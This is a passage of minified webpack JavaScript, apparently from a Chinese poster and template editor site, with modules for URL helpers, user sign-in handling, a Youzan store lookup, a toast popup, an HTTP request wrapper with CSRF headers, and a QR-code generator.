r=window.RPCONFIG.editorHost+"?contentType="+constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.CONTENT_TYPE.POSTER+"&width="+e+"&height="+t;window.location.href=getUrlWithQuery(r)}function gotoGameEditor(e){var t=RPCONFIG.gameEditorHost+"/editor.html?appid="+e;window.location.replace(t)}function gotoSearchPage(e){var t=e;window.open("/template/search.html?filters="+encodeURIComponent(JSON.stringify(t)))}function enableHMR(e){}function changeUrlArg(url,arg,val){var pattern=arg+"=([^&]*)",replaceText=arg+"="+val;return url.match(pattern)?url.replace(eval("/("+arg+"=)([^&]*)/gi"),replaceText):url.match("[?]")?url+"&"+replaceText:url+"?"+replaceText}function updateSearchUrlKey(e,t){var r=changeUrlArg(window.location.href,e,t);window.history.pushState(null,"",r)}function updateSearchUrlFilterData(e,t){var r,n=(_fe_common_lib_query_string__WEBPACK_IMPORTED_MODULE_17__.a(window.location.search)||{}).filters;try{r=JSON.parse(decodeURIComponent(n))}catch(e){r={}}"ALL"!==t?r[e]=t:delete r[e],updateSearchUrlKey("filters",encodeURIComponent(JSON.stringify(r)))}var once=function(e){var t;return function(){if(e){for(var r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return t=e.apply(this,n),e=null,t}}},uniqueId=function(e){void 0===e&&(e=20);for(var t="";t.length<e;)t+=Math.random().toString(36).substr(2);return t.substr(0,e)}},348:function(e,t,r){"use strict";r.r(t),function(e){r(87),r(108),r(349);var t=r(43),n=r(0),o=r.n(n),i=r(24),a=r.n(i),s=r(17),c=r(20),u=r(3),l=r(276);Object(t.a)((function(){a.a.hydrate(o.a.createElement(c.a,{store:s.a},o.a.createElement(l.a,null)),document.getElementById("container"))})),Object(u.b)(e)}.call(this,r(111)(e))},349:function(e,t,r){},350:function(e,t,r){},351:function(e,t,r){},352:function(e,t,r){},353:function(e,t,r){},354:function(e,t,r){},355:function(e,t,r){},356:function(e,t,r){},38:function(e,t,r){"use strict";r.d(t,"a",(function(){return n})),r.d(t,"b",(function(){return o}));var n="c_isFirstvisit",o="c_isRegister"},40:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));r(68),r(119),r(69),r(30),r(12),r(29),r(31),r(135),r(82),r(41),r(4),r(32);var n=r(28);function o(e,t,r){if(null==e)return e;if(["string","number","bigint","boolean","symbol","undefined","function"].includes(typeof e))return e;var i,a,s,c=Object(n.a)(e);if("[object String]"===c||"[object Number]"===c)return new e.constructor(e);if("[object Boolean]"===c||"[object Date]"===c)return new e.constructor(+e);if("[object RegExp]"===c)return i=e,(a=new RegExp(i.source,i.flags)).lastIndex=i.lastIndex,a;if("[object Blob]"===c)return s=e,new Blob([s],{type:s.type});var u=r.get(e);return u||("[object Map]"===c?function(e,t,r){var n=new Map;return r.set(e,n),e.forEach((function(e,i){n.set(i,t?o(e,!0,r):e)})),n}(e,t,r):"[object Set]"===c?function(e,t,r){var n=new Set;return r.set(e,n),e.forEach((function(e){n.add(t?o(e,!0,r):e)})),n}(e,t,r):Array.isArray(e)?function(e,t,r){if(!t)return e.concat();var n=new Array(e.length);return r.set(e,n),e.forEach((function(e,t){n[t]=o(e,!0,r)})),n}(e,t,r):function(e,t,r){var n=Object.getPrototypeOf(e),i=Object.create(n);return t?(r.set(e,i),Object.keys(e).forEach((function(t){var n=e[t];i[t]=o(n,!0,r)})),i):Object.assign(i,e)}(e,t,r))}function i(e,t){return void 0===t&&(t=!1),o(e,t,new Map)}},43:function(e,t,r){"use strict";var n=r(17),o=(r(22),r(37),r(12),r(21),r(4),r(5),r(6),r(8),r(9),r(40)),i=r(2),a=r(52),s=r(49),c=r(14),u=r(46);function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach((function(t){p(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function p(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t,r,n,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function d(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(e){f(i,n,o,a,s,"next",e)}function s(e){f(i,n,o,a,s,"throw",e)}a(void 0)}))}}function h(e){var t=window.COMMON_NAVBAR.addSigninCallback;t&&t((function(t){var r;n.a.dispatch((r=t,function(){var e=d(regeneratorRuntime.mark((function e(t){var n,l,p;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,(n=Object(o.a)(r,!0))&&n.userId){e.next=6;break}t({type:i.SET_USER_INFO,data:{guest:!0}}),e.next=28;break;case 6:if(l=null,p=null,n.organizeId=n.userOrganize,n.organizationId=n.userMkOrganize,delete n.userOrganize,delete n.userMkOrganize,!n.organizeId){e.next=16;break}return e.next=15,Object(a.b)(n.organizeId);case 15:l=e.sent;case 16:if(window.top===window||!c.a(window.location.search).from){e.next=27;break}return e.prev=17,e.next=20,Object(s.b)();case 20:(p=e.sent)?(n.kdtId=p,n.isYouzan=!0):u.a.show({type:"error",msg:"为了保证您能顺利完成付款，请到兔展用户中心切换身份到您的该有赞店铺下"}),e.next=27;break;case 24:e.prev=24,e.t0=e.catch(17),console.log(e.t0);case 27:t({type:i.SET_USER_INFO,data:_(_(_({},n),l),{},{guest:!1})});case 28:e.next=34;break;case 30:e.prev=30,e.t1=e.catch(0),console.log(e.t1,"err"),t({type:i.SET_USER_INFO,data:{guest:!0}});case 34:case"end":return e.stop()}}),e,null,[[0,30],[17,24]])})));return function(t){return e.apply(this,arguments)}}())),e&&e(t)}))}r.d(t,"a",(function(){return h}))},46:function(e,t,r){"use strict";var n=r(0),o=r.n(n),i=(r(4),r(41),r(11),r(24)),a=r.n(i),s=["container","transition","onShown","onClosed"];function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var u=function(e,t){var r;return void 0===t&&(t=!0),(r=function(r){var u,l;function _(){var e;return(e=r.apply(this,arguments)||this).overlay=null,e.instanceId=null,e}l=r,(u=_).prototype=Object.create(l.prototype),u.prototype.constructor=u,c(u,l),_.show=function(r){var n=r||{},i=n.container,c=n.transition,u=n.onShown,l=n.onClosed,p=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(n,s);if(t)for(var f in _.instances){_.instances[f].close(!0)}var d=""+Date.now(),h=document.createElement("div"),m=a.a.render(o.a.createElement(_,{container:i,transition:c,onShown:u,onClosed:l},o.a.createElement(e,Object.assign({},p))),h);return m.overlay=h,m.instanceId=d,_.instances[d]=m,d},_.hide=function(e){if(e){var t=_.instances[e];t&&t.close()}else for(var r in _.instances){_.instances[r].close()}},_.get=function(e){var t=_.instances[e];return t||null};var p=_.prototype;return p.render=function(){var e=this,t=this.props,r=t.container,o=void 0===r?document.body:r,a=t.children,s=n.Children.only(a),c=Object(n.cloneElement)(s,{onClose:function(){e.close(),s.props.onClose&&s.props.onClose()}});return Object(i.createPortal)(c,o)},p.close=function(e){var t=this,r=this.props.transition;e||!r?this._close():this.removeTransition((function(){return t._close()}))},p._close=function(){this.overlay&&Object(i.unmountComponentAtNode)(this.overlay)},p.addTransition=function(){var e=this.props.transition;e&&a.a.findDOMNode(this).classList.add(e)},p.removeTransition=function(e){var t=this.props.transition;if(t){var r=a.a.findDOMNode(this);r.addEventListener("transitionend",(function t(){e(),r.removeEventListener("transitionend",t)})),r.classList.remove(t)}},p.componentDidMount=function(){var e=this,t=this.props,r=t.transition,n=t.onShown;r&&window.setTimeout((function(){return e.addTransition()}),0),n&&n()},p.componentWillUnmount=function(){var e=this.props.onClosed;e&&e(),this.instanceId&&delete _.instances[this.instanceId]},_}(n.Component)).defaultProps={container:document.body},r.instances={},r},l=r(7),_=r.n(l);r(86);t.a=u((function(e){var t=e.type,r=void 0===t?"success":t,i=e.msg,a=void 0===i?"":i,s=e.delay,c=void 0===s?0:s,u="g-toast-"+r;return Object(n.useEffect)((function(){c&&setTimeout((function(){e.onClose()}),c)}),[]),o.a.createElement("div",{className:_()("g-toast",u)},o.a.createElement("div",{className:"g-toast-msg"},a),o.a.createElement("div",{className:"g-toast-icon",onClick:e.onClose}))}))},49:function(e,t,r){"use strict";r.d(t,"b",(function(){return o})),r.d(t,"c",(function(){return i})),r.d(t,"a",(function(){return a}));var n=r(10);function o(){return Object(n.a)("/api/store/opf/youzan/getKdtId")}function i(e,t){return Object(n.a)("/api/store/opf/youzan/getYouzanBill",{appId:e,kdtId:t})}function a(e,t){return Object(n.a)("/api/store/opf/youzan/checkYouzanBill",{appId:e,kdtId:t})}},51:function(e,t,r){"use strict";r(22),r(41),r(32),r(30),r(12),r(29),r(31),r(21),r(11),r(82),r(59),r(60),r(133),r(69);var n=r(16),o=r(14);r(8),r(4),r(44),r(35),r(18),r(5),r(36);function i(e){return function(t,r,n){return t[e]=n.value,n}}r(65);var a=function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a};var s=function(){function e(){this.lastEmittedEvents=new Map,this.eventListeners=new Map}var t=e.prototype;return t.addListener=function(e,t,r){if(void 0===r&&(r=!1),e&&t){var n=this.eventListeners.get(e);if(n||(n=[],this.eventListeners.set(e,n)),!(n.indexOf(t)>=0))if(n.push(t),r&&this.lastEmittedEvents.has(e))t(this.lastEmittedEvents.get(e))}},t.addOnceListener=function(e,t,r){var n=this;void 0===r&&(r=!1);this.on(e,(function r(o){t(o),n.off(e,r)}),r)},t.removeListener=function(e,t){if(!e)return this.removeAllListeners();if(t)for(var r=this.listeners(e),n=0;n<r.length;n++){if(r[n]===t){r.splice(n,1);break}}else this.eventListeners.set(e,[])},t.removeAllListeners=function(){this.lastEmittedEvents.clear(),this.eventListeners.clear()},t.emit=function(e,t){if(e){for(var r=this.listeners(e),n=r.length;n;){(0,r[r.length-n])(t),n--}this.lastEmittedEvents.set(e,t)}},t.listeners=function(e){return this.eventListeners.get(e)||[]},t.listenerCount=function(e){return this.listeners(e).length},e}();a([i("on")],s.prototype,"addListener",null),a([i("once")],s.prototype,"addOnceListener",null),a([i("off")],s.prototype,"removeListener",null),a([i("offAll")],s.prototype,"removeAllListeners",null),a([i("fire")],s.prototype,"emit",null);var c=window.__globalEvent__;c||(window.__globalEvent__=c=new s);var u=c;function l(e,t,r,n,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function _(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(e){l(i,n,o,a,s,"next",e)}function s(e){l(i,n,o,a,s,"throw",e)}a(void 0)}))}}function p(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function f(e){var t="function"==typeof Map?new Map:void 0;return(f=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return d(e,arguments,E(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),m(n,e)})(e)}function d(e,t,r){return(d=h()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return r&&m(o,r.prototype),o}).apply(null,arguments)}function h(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function E(e){return(E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}r.d(t,"a",(function(){return C})),r.d(t,"b",(function(){return A}));var g=document.head.querySelector('meta[name="csrf-token"]'),O=g&&g.content||"",b=["POST","PUT","PATCH","DELETE"],v="request:success",y="request:error",w="request:complete";var P={json:"application/json",text:"text/plain",urlencoded:"application/x-www-form-urlencoded",form:"multipart/form-data"},T=function(e){var t,r;function n(t,r,n,o,i){var a;return(a=e.call(this,n)||this).status=200,a.code=200,a.nativeCode=null,a.code=t,a.status=r,o&&(a.stack=o),i&&(a.nativeCode=i),a}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,m(t,r),n}(f(Error)),S=function(){function e(e,t,r){var o=this;this._url="",this._type="json",this._dataType="json",this.data=null,this.headers={Accept:P.json,"Content-Type":P.json},this.method="GET",this.timeout=0,this.useXMLHttpRequest=!1,this.cors=!1,this.credentials=!1,this.fetchTimeoutTimer=0,this.handleProgress=function(e){o.onUploadProgress&&o.onUploadProgress(e),o.onProgress&&o.onProgress(e.loaded,e.total)},void 0!==r.withCredentials&&void 0===r.credentials&&(r.credentials=r.withCredentials),void 0!==r.useAjax&&void 0===r.useXMLHttpRequest&&(r.useXMLHttpRequest=r.useAjax),r.method&&(this.method=r.method),r.type&&(this.type=r.type),r.dataType&&(this.dataType=r.dataType),void 0!==r.contentType&&(this.contentType=r.contentType),void 0!==r.timeout&&(this.timeout=Math.max(0,r.timeout)),void 0!==r.useXMLHttpRequest&&(this.useXMLHttpRequest=r.useXMLHttpRequest),void 0!==r.credentials&&(this.credentials=r.credentials),this.onProgress=r.onProgress,this.onUploadProgress=r.onUploadProgress,this.proxy=r.proxy,this.setUrl(this.resolveUrl(e,t)),this.data=this.resolveData(t),this.cors||(this.credentials=!0),r.headers&&Object.assign(this.headers,r.headers);var i=n.b(e),a=r.method&&b.includes(r.method);if(i&&a){var s=r.csrfToken||O;s&&this.setHeader("X-CSRF-Token",s)}this._options=r}var t,r,i,a=e.prototype;return a.resolveUrl=function(e,t){return this.isQueryRequest()&&t&&(e+="string"==typeof t?/^\?/.test(t)?t:"?"+t:"?"+o.b(t)),e},a.setUrl=function(e){(this._url=e,/^(?:http[s]?:)?\/\/(.*?)/i.test(e))&&(n.c(e).host!==window.location.hostname&&(this.cors=!0))},a.resolveData=function(e){if(this.isQueryRequest()||null==e)return null;if("json"===this.type)return JSON.stringify(e);if("urlencoded"===this.type){var t=e;return o.b(t)}return e},a.setHeader=function(e,t){this.headers[e]=t},a.removeHeader=function(e){delete this.headers[e]},a.isQueryRequest=function(){return["GET","HEAD"].includes(this.method)},a.request=function(){return window.fetch&&!this.useXMLHttpRequest?this.requestByFetchApi():this.requestByXMLHttpRequest()},a.requestByFetchApi=function(){var e=_(regeneratorRuntime.mark((function e(){var t,r,n,o,i,a,s,c=this;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t={body:null!=this.data?this.data:void 0,method:this.method,headers:this.headers,credentials:this.credentials?"include":void 0,mode:this.cors?"cors":void 0,cache:"default"},r=[],this.timeout&&r.push(this.createFetchTimeout()),n=this.createFetchAbort(),o=n.promise,i=n.abort,r.push(o),a=window.fetch(this.url,t).then((function(e){return c.handleFetchLoad(e)})).catch((function(e){throw c.finallyFetch(),e})),r.push(a),s=Promise.race(r),this.proxy&&(this.proxy.abort=i.bind(this)),e.abrupt("return",s);case 10:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}(),a.requestByXMLHttpRequest=function(){var e=_(regeneratorRuntime.mark((function e(){var t,r,n,o=this;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:for(r in(t=new XMLHttpRequest).withCredentials=this.credentials,t.open(this.method,this.url),t.responseType=this.dataType,this.headers)t.setRequestHeader(r,this.headers[r]);return t.upload.onprogress=this.handleProgress,n=new Promise((function(e,r){t.onerror=o.handleXMLHttpRequestError(r),t.onabort=o.handleXMLHttpRequestAbort(r),o.timeout&&(t.timeout=o.timeout,t.ontimeout=o.handleXMLHttpRequestTimeout(r)),t.onreadystatechange=o.handleXMLHttpRequestReadyStateChange(e,r)})),t.send(this.data),this.proxy&&(this.proxy.abort=t.abort.bind(t)),e.abrupt("return",n);case 10:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}(),a.handleFetchLoad=function(e){var t=this;return new Promise(function(){var r=_(regeneratorRuntime.mark((function r(n,o){var i,a,s;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(t.finallyFetch(),r.prev=1,i=e.status,!t.isNoContentResponse(i)){r.next=5;break}return r.abrupt("return",n());case 5:return r.next=7,t.parseFetchData(e);case 7:if(a=r.sent,s=t.parseResponseData(a),!t.isHttpStatusException(i)){r.next=11;break}throw t.createHttpStatusError(s,e);case 11:if(s.success){r.next=13;break}throw t.createApiError(s);case 13:n(s.data),r.next=19;break;case 16:r.prev=16,r.t0=r.catch(1),o(r.t0);case 19:case"end":return r.stop()}}),r,null,[[1,16]])})));return function(e,t){return r.apply(this,arguments)}}())},a.parseFetchData=function(){var e=_(regeneratorRuntime.mark((function e(t){var r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r={json:function(){return _(regeneratorRuntime.mark((function e(){var r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.json();case 2:return r=e.sent,e.abrupt("return",r);case 4:case"end":return e.stop()}}),e)})))()},text:function(){return t.text()},blob:function(){return t.blob()}}[this.dataType],e.next=4,r();case 4:return e.abrupt("return",e.sent);case 5:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}(),a.createFetchAbort=function(){var e,t=this;return{promise:new Promise((function(r,n){e=function(){var e=new T(1002,400,"请求被取消");n(e),t.finallyFetch()}})),abort:e}},a.createFetchTimeout=function(){var e=this;return new Promise((function(t,r){e.fetchTimeoutTimer=window.setTimeout((function(){var t=new T(1001,504,"请求超时");r(t),e.finallyFetch()}),e.timeout)}))},a.finallyFetch=function(){this.fetchTimeoutTimer&&(window.clearTimeout(this.fetchTimeoutTimer),this.fetchTimeoutTimer=0),this.proxy&&(this.proxy.abort=null)},a.handleXMLHttpRequestReadyStateChange=function(e,t){var r=this;return function(){var n=this.status;if(this.readyState===this.DONE){if(r.finallyXMLHttpRequest(this),r.isNoContentResponse(n))return e();try{var o=r.parseXMLHttpRequstData(this),i=r.parseResponseData(o);if(r.isHttpStatusException(n))throw r.createHttpStatusError(i,this);if(!i.success)throw r.createApiError(i);e(i.data)}catch(e){t(e)}}}},a.parseXMLHttpRequstData=function(e){return{json:function(){var t;if(e.response)t=e.response;else{var r=e.responseText;t=r?JSON.parse(r):null}return t},text:function(){return e.responseText},blob:function(){return new Blob([e.response])}}[this.dataType]()},a.handleXMLHttpRequestError=function(e){var t=this;return function(){var r=new T(1e3,500,"未知错误");e(r),t.finallyXMLHttpRequest(this)}},a.handleXMLHttpRequestAbort=function(e){var t=this;return function(){var r=new T(1002,400,"请求被取消");e(r),t.finallyXMLHttpRequest(this)}},a.handleXMLHttpRequestTimeout=function(e){var t=this;return function(){var r=new T(1001,504,"请求超时");e(r),t.finallyXMLHttpRequest(this)}},a.finallyXMLHttpRequest=function(e){e.upload.onprogress=null,e.ontimeout=e.onload=e.onerror=e.onabort=null,this.proxy&&(this.proxy.abort=null)},a.isNoContentResponse=function(e){return"HEAD"===this.method||204===e},a.isHttpStatusException=function(e){return e<200||e>=300&&304!==e},a.createHttpStatusError=function(e,t){var r=t.status,n=e.errorcode||r,o=e.errormsg||t.statusText||"未知错误",i=e.errorstack;return new T(n,r,o,i,e.nativecode)},a.createApiError=function(e){var t=e.errorcode,r=e.statuscode,n=e.errormsg||"未知错误",o=e.errorstack;return new T(t,r,n,o,e.nativecode)},a.parseResponseData=function(e){if("json"===this.dataType){var t=e;return null===t?this.createResponseData(null):"success"in t?t:"error_code"in t?this.parseOldResponseData(t):this.createResponseData(t)}return this.createResponseData(e)},a.parseOldResponseData=function(e){var t=!e.error_code;return{success:t,statuscode:t?200:500,errorcode:e.error_code,errormsg:e.error,errorstack:null,nativecode:null,data:e.result}},a.createResponseData=function(e){return{success:!0,statuscode:200,errorcode:0,errormsg:null,errorstack:null,nativecode:null,data:e}},t=e,(r=[{key:"options",get:function(){return this._options}},{key:"url",get:function(){return this._url}},{key:"type",get:function(){return this._type},set:function(e){["json","text","urlencoded","form"].includes(e)||(e="json"),this._type=e,this.contentType="form"!==e&&P[e]}},{key:"dataType",get:function(){return this._dataType},set:function(e){["json","text","blob"].includes(e)||(e="json"),this._dataType=e;var t="blob"!==e?P[e]:"*/*";this.setHeader("Accept",t)}},{key:"contentType",set:function(e){!1!==e?this.setHeader("Content-Type",e):this.removeHeader("Content-Type")}}])&&p(t.prototype,r),i&&p(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function R(e,t,r){return j.apply(this,arguments)}function j(){return(j=_(regeneratorRuntime.mark((function e(t,r,n){var o,i,a,s;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return void 0===r&&(r=null),void 0===n&&(n={}),o=new S(t,r,n),e.prev=3,e.next=6,o.request();case 6:return i=e.sent,a={error:null,data:i,req:o},u.fire(v,a),u.fire(w,a),e.abrupt("return",i);case 13:throw e.prev=13,e.t0=e.catch(3),s={error:e.t0,data:null,req:o},u.fire(y,s),u.fire(w,s),e.t0;case 19:case"end":return e.stop()}}),e,null,[[3,13]])})))).apply(this,arguments)}function C(e,t,r){return void 0===r&&(r={}),r.method="GET",R(e,t,r)}function A(e,t,r){return void 0===r&&(r={}),r.method="POST",R(e,t,r)}},52:function(e,t,r){"use strict";r.d(t,"b",(function(){return a})),r.d(t,"a",(function(){return c}));r(22),r(12),r(21);var n=r(10);function o(e,t,r,n,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function i(e){return function(){var t=this,r=arguments;return new Promise((function(n,i){var a=e.apply(t,r);function s(e){o(a,n,i,s,c,"next",e)}function c(e){o(a,n,i,s,c,"throw",e)}s(void 0)}))}}function a(e){return s.apply(this,arguments)}function s(){return(s=i(regeneratorRuntime.mark((function e(t){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(n.a)("/api/store/user/orgPackage",{organizeId:t});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function c(){return u.apply(this,arguments)}function u(){return(u=i(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(n.a)("/api/store/template/getMobileTag");case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},53:function(e,t,r){"use strict";r(66),r(12),r(59),r(60),r(33);function n(e){this.mode=i.MODE_8BIT_BYTE,this.data=e,this.parsedData=[];for(var t=0,r=this.data.length;t<r;t++){var n=[],o=this.data.charCodeAt(t);o>65536?(n[0]=240|(1835008&o)>>>18,n[1]=128|(258048&o)>>>12,n[2]=128|(4032&o)>>>6,n[3]=128|63&o):o>2048?(n[0]=224|(61440&o)>>>12,n[1]=128|(4032&o)>>>6,n[2]=128|63&o):o>128?(n[0]=192|(1984&o)>>>6,n[1]=128|63&o):n[0]=o,this.parsedData.push(n)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function o(e,t){this.typeNumber=e,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}n.prototype={getLength:function(){return this.parsedData.length},write:function(e){for(var t=0,r=this.parsedData.length;t<r;t++)e.put(this.parsedData[t],8)}},o.prototype={addData:function(e){var t=new n(e);this.dataList.push(t),this.dataCache=null},isDark:function(e,t){if(e<0||this.moduleCount<=e||t<0||this.moduleCount<=t)throw new Error(e+","+t);return this.modules[e][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(e,t){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++){this.modules[r]=new Array(this.moduleCount);for(var n=0;n<this.moduleCount;n++)this.modules[r][n]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,t),this.typeNumber>=7&&this.setupTypeNumber(e),null==this.dataCache&&(this.dataCache=o.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,t)},setupPositionProbePattern:function(e,t){for(var r=-1;r<=7;r++)if(!(e+r<=-1||this.moduleCount<=e+r))for(var n=-1;n<=7;n++)t+n<=-1||this.moduleCount<=t+n||(this.modules[e+r][t+n]=0<=r&&r<=6&&(0==n||6==n)||0<=n&&n<=6&&(0==r||6==r)||2<=r&&r<=4&&2<=n&&n<=4)},getBestMaskPattern:function(){for(var e=0,t=0,r=0;r<8;r++){this.makeImpl(!0,r);var n=h.getLostPoint(this);(0==r||e>n)&&(e=n,t=r)}return t},createMovieClip:function(e,t,r){var n=e.createEmptyMovieClip(t,r);this.make();for(var o=0;o<this.modules.length;o++)for(var i=1*o,a=0;a<this.modules[o].length;a++){var s=1*a;this.modules[o][a]&&(n.beginFill(0,100),n.moveTo(s,i),n.lineTo(s+1,i),n.lineTo(s+1,i+1),n.lineTo(s,i+1),n.endFill())}return n},setupTimingPattern:function(){for(var e=8;e<this.moduleCount-8;e++)null==this.modules[e][6]&&(this.modules[e][6]=e%2==0);for(var t=8;t<this.moduleCount-8;t++)null==this.modules[6][t]&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var e=h.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var r=0;r<e.length;r++){var n=e[t],o=e[r];if(null==this.modules[n][o])for(var i=-2;i<=2;i++)for(var a=-2;a<=2;a++)this.modules[n+i][o+a]=-2==i||2==i||-2==a||2==a||0==i&&0==a}},setupTypeNumber:function(e){for(var t=h.getBCHTypeNumber(this.typeNumber),r=0;r<18;r++){var n=!e&&1==(t>>r&1);this.modules[Math.floor(r/3)][r%3+this.moduleCount-8-3]=n}for(r=0;r<18;r++)n=!e&&1==(t>>r&1),this.modules[r%3+this.moduleCount-8-3][Math.floor(r/3)]=n},setupTypeInfo:function(e,t){for(var r=this.errorCorrectLevel<<3|t,n=h.getBCHTypeInfo(r),o=0;o<15;o++){var i=!e&&1==(n>>o&1);o<6?this.modules[o][8]=i:o<8?this.modules[o+1][8]=i:this.modules[this.moduleCount-15+o][8]=i}for(o=0;o<15;o++)i=!e&&1==(n>>o&1),o<8?this.modules[8][this.moduleCount-o-1]=i:o<9?this.modules[8][15-o-1+1]=i:this.modules[8][15-o-1]=i;this.modules[this.moduleCount-8][8]=!e},mapData:function(e,t){for(var r=-1,n=this.moduleCount-1,o=7,i=0,a=this.moduleCount-1;a>0;a-=2)for(6==a&&a--;;){for(var s=0;s<2;s++)if(null==this.modules[n][a-s]){var c=!1;i<e.length&&(c=1==(e[i]>>>o&1)),h.getMask(t,n,a-s)&&(c=!c),this.modules[n][a-s]=c,-1==--o&&(i++,o=7)}if((n+=r)<0||this.moduleCount<=n){n-=r,r=-r;break}}}},o.PAD0=236,o.PAD1=17,o.createData=function(e,t,r){for(var n=O.getRSBlocks(e,t),i=new b,a=0;a<r.length;a++){var s=r[a];i.put(s.mode,4),i.put(s.getLength(),h.getLengthInBits(s.mode,e)),s.write(i)}var c=0;for(a=0;a<n.length;a++)c+=n[a].dataCount;if(i.getLengthInBits()>8*c)throw new Error("code length overflow. ("+i.getLengthInBits()+">"+8*c+")");for(i.getLengthInBits()+4<=8*c&&i.put(0,4);i.getLengthInBits()%8!=0;)i.putBit(!1);for(;!(i.getLengthInBits()>=8*c||(i.put(o.PAD0,8),i.getLengthInBits()>=8*c));)i.put(o.PAD1,8);return o.createBytes(i,n)},o.createBytes=function(e,t){for(var r=0,n=0,o=0,i=new Array(t.length),a=new Array(t.length),s=0;s<t.length;s++){var c=t[s].dataCount,u=t[s].totalCount-c;n=Math.max(n,c),o=Math.max(o,u),i[s]=new Array(c);for(var l=0;l<i[s].length;l++)i[s][l]=255&e.buffer[l+r];r+=c;var _=h.getErrorCorrectPolynomial(u),p=new g(i[s],_.getLength()-1).mod(_);for(a[s]=new Array(_.getLength()-1),l=0;l<a[s].length;l++){var f=l+p.getLength()-a[s].length;a[s][l]=f>=0?p.get(f):0}}var d=0;for(l=0;l<t.length;l++)d+=t[l].totalCount;var m=new Array(d),E=0;for(l=0;l<n;l++)for(s=0;s<t.length;s++)l<i[s].length&&(m[E++]=i[s][l]);for(l=0;l<o;l++)for(s=0;s<t.length;s++)l<a[s].length&&(m[E++]=a[s][l]);return m};for(var 